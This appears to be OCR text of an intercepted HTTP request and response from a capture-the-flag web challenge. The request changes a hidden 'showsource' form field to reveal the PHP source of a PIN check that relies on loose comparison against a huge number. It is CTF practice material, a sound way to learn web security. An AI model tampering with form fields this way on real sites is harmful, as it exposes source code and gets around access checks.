 Request
Raw Params Headers Hex
POST /10/main.php HTTP/1.1
Host: ctf5.shiyanbar.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13;
rv:61.0) Gecko/20100101 Firefox/61.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q
=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://ctf5.shiyanbar.com/10/main.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 18
Cookie:
Hm_lvt_34d6f7353ab0915a4c582e4516dffbc3=1530840464;
Hm_cv_34d6f7353ab0915a4c582e4516dffbc3=1*visitor*154661%2Cn
ickName%3A%E8%B0%81%E7%9A%84%E5%90%8A%E6%9C%80%E5%A4%A7
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
PIN=1 showsource=1
Response
Raw Headers Hex HTML Render
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.3.29
X-Powered-By: PHP/5.3.29
Content-Length: 512
Connection: close
Content-Type: text/html
<html>
<head>
<title>Forms</title>
</head>
<body>
<pre>
$a = $_POST["PIN"];
if ($a ==
-19827747736161128312837161661727773716166727272616149001823847) {
    echo "Congratulations! The flag is $flag";
} else {
    echo "User with provided PIN not found.";
}
    </pre>User with provided PIN not found.
<form action="" method="post">
    PIN:<br>
    <input type="password" name="PIN" value="">
    <input type="hidden" name="showsource" value=0>
    <button type="submit">Enter</button>
</form>
</body>
</html>